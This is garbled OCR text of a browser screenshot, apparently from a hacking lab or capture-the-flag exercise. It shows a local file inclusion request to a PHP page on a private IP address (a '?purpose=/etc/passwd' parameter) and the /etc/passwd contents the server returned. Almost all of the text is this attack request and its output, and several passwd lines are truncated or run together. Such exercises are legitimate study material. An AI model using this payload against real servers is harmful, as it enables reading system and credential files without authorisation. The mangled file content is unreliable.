 10.42.0.52/f66b22bf020334b0
No seguro 10.42.0.52/f66b22bf020334b04c7d0d3eb5010391.php?purpose=/etc/passwd
3
freddie 0/3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/u 65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
freddie:x:1000:1000:freddie,,,:/home/freddie:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
us
16:49
26/11/22